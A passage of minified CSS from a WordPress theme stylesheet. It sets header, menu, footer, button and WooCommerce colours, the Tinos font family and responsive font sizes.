a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #ffffff;}#Subheader {background-color: rgba(247, 247, 247, 0);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #2C2C2C;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #1f74a0;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #626262;}.post-nav.minimal a svg {fill: #626262;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #3d4244;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #3d4244;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #3d4244;}a {color: #3d4244;}a:hover {color: #f18800;}*::-moz-selection {background-color: #0095eb;color: white;}*::selection {background-color: #0095eb;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #3883aa; }h2, h2 a, h2 a:hover { color: #1f74a0; }h3, h3 a, h3 a:hover { color: #f18800; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #f18800; }h5, h5 a, h5 a:hover { color: #848484; }h6, h6 a, h6 a:hover,a.content_link .title { color: #848484; }.dropcap, .highlight:not(.highlight_image) {background-color: #3d4244;}a.button, a.tp-button {background-color: #3d4244;color: #3d4244;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #3d4244;color: #3d4244;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #3d4244 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #3d4244;color: #ffffff;}.button-stroke a.button.button_theme,.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #3d4244;color: #3d4244 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #3d4244 !important;color: #ffffff !important;}a.mfn-link {color: #656B6F;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #3d4244;}a:hover.mfn-link {color: #3d4244;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #23292b;}a.mfn-link-6:before {border-bottom-color: #23292b;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #3d4244;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #3d4244;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #3d4244;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #3d4244;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button,.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #3d4244 !important;color: #3d4244 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #3d4244 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}.hr_color, .hr_color hr, .hr_dots span {color: #3d4244;background: #3d4244;}.hr_zigzag i {color: #3d4244;}.highlight-left:after,.highlight-right:after {background: #e6ebeb;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #e6ebeb;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #14a2d2;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #14a2d2;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #444444;}a.action_button{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #ffffff;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #ffffff;}#Top_bar .menu > li a:after {background: #ffffff;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #ffffff;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #ffffff;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #faa71a;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #ffffff;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #ffffff;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #faa71a;color: #ffffff;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #faa71a;}#Top_bar .search_wrapper {background: #3d4244;}.overlay-menu-toggle {color: #faa71a !important;background: transparent;}#Overlay {background: rgba(250, 167, 26, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #ffffff;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #B1DCFB;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #faa71a;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Header_creative .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #f1a641;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(241, 166, 65, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #ffffff;}#Footer a {color: #ffffff;}#Footer a:hover {color: #f4a642;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #f4a642;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #ffffff;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #ffffff;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #ffffff;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #00a6e2;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}a#back_to_top.button.button_js,#popup_contact > a.button{color: #00a6e2;background:transparent;-webkit-box-shadow:none;box-shadow:none;}a#back_to_top.button.button_js:after,#popup_contact > a.button:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #3d4244;}#Sliding-top a:hover {color: #23292b;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #3d4244;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #3d4244;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(241, 136, 0, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #f18800;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #f18800;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #3d4244;}.sliding_box .desc_wrapper:after {border-bottom-color: #3d4244;}.counter .icon_wrapper i {color: #3d4244;}.quick_fact .number-wrapper {color: #3d4244;}.progress_bars .bars_list li .bar .progress {background-color: #3d4244;}a:hover.icon_bar {color: #3d4244 !important;}a.content_link, a:hover.content_link {color: #3d4244;}a.content_link:before {border-bottom-color: #3d4244;}a.content_link:after {border-color: #3d4244;}.get_in_touch, .infobox {background-color: #3d4244;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #3d4244;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #3d4244;}.how_it_works .image .number {background: #3d4244;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #3d4244;}.trailer_box.plain .desc .subtitle {color: #3d4244;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #3d4244;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #3d4244;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #3d4244;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #3d4244;}.list_item.lists_1 .list_left {background-color: #3d4244;}.list_item .list_left {color: #3d4244;}.feature_list ul li .icon i {color: #3d4244;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #3d4244;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #3d4244;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #3d4244;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #3d4244;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #3d4244;}.pricing-box .plan-inside ul li .yes {background: #3d4244;}.pricing-box-box.pricing-box-featured {background: #3d4244;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233, 245, 252, 1) !important;border-color: #d5e5ee;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #3d4244 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #3d4244 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(20, 162, 210, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #14a2d2 !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html {background-color: #FCFCFC;}#Wrapper, #Content {background-color: #FCFCFC;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Tinos", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Tinos", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Tinos", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Tinos", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Tinos", Arial, Tahoma, sans-serif;}blockquote {font-family: "Tinos", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Tinos", Arial, Tahoma, sans-serif;}body {font-size: 16px;line-height: 21px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 18px;font-weight: 500;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 27px;}#Subheader .title {font-size: 50px;line-height: 50px;font-weight: 300;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 25px;line-height: 25px;font-weight: 300;letter-spacing: 0px;}h2 {font-size: 37px;line-height: 40px;font-weight: 300;letter-spacing: 0px;}h3 {font-size: 42px;line-height: 44px;font-weight: 300;letter-spacing: 0px;}h4 {font-size: 28px;line-height: 32px;font-weight: 300;letter-spacing: 0px;}h5 {font-size: 18px;line-height: 22px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 19px;font-weight: 400;letter-spacing: 3px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 14px;line-height: 19px;}big,.big {font-size: 14px;line-height: 24px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 15px;}#overlay-menu ul li a{line-height: 22.5px;}#Subheader .title {font-size: 43px;line-height: 43px;}h1, .text-logo #logo {font-size: 21px;line-height: 21px;}h2 {font-size: 31px;line-height: 34px;}h3 {font-size: 36px;line-height: 37px;}h4 {font-size: 24px;line-height: 27px;}h5 {font-size: 15px;line-height: 19px;}h6 {font-size: 13px;line-height: 19px;}#Intro .intro-title {font-size: 60px;line-height: 60px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 13px;line-height: 21px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 14px;}#overlay-menu ul li a{line-height: 21px;}#Subheader .title {font-size: 38px;line-height: 38px;}h1, .text-logo #logo {font-size: 19px;line-height: 19px;}h2 {font-size: 28px;line-height: 30px;}h3 {font-size: 32px;line-height: 33px;}h4 {font-size: 21px;line-height: 24px;}h5 